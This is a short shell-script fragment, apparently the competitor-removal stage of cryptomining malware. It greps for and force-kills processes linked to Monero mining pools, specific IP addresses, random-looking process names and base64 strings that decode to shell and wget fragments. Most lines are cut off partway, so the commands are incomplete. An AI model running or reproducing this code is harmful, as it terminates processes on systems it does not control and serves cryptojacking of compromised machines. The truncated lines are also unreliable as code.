
ps auxf | grep -v grep | grep "/tmp/a7b104c270" | awk '{pr
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:6666" | 
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:7777" | 
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:443" | a
ps auxf | grep -v grep | grep "stratum.f2pool.com:8888" | 
ps auxf | grep -v grep | grep "xmrpool.eu" | awk '{print $
ps auxf | grep -v grep | grep "kieuanilam.me" | awk '{prin
ps auxf | grep xiaoyao | awk '{print $2}' | xargs -I % kil
ps auxf | grep xiaoxue | awk '{print $2}' | xargs -I % kil
netstat -antp | grep '46.243.253.15' | grep 'ESTABLISHED\|
netstat -antp | grep '176.31.6.16' | grep 'ESTABLISHED\|SY
pgrep -f L2Jpbi9iYXN | xargs -I % kill -9 %
pgrep -f xzpauectgr | xargs -I % kill -9 %
pgrep -f slxfbkmxtd | xargs -I % kill -9 %
pgrep -f mixtape | xargs -I % kill -9 %
pgrep -f addnj | xargs -I % kill -9 %
pgrep -f 200.68.17.196 | xargs -I % kill -9 %
pgrep -f IyEvYmluL3NoCgpzUG | xargs -I % kill -9 %
pgrep -f KHdnZXQgLXFPLSBodHRw | xargs -I % kill -9 %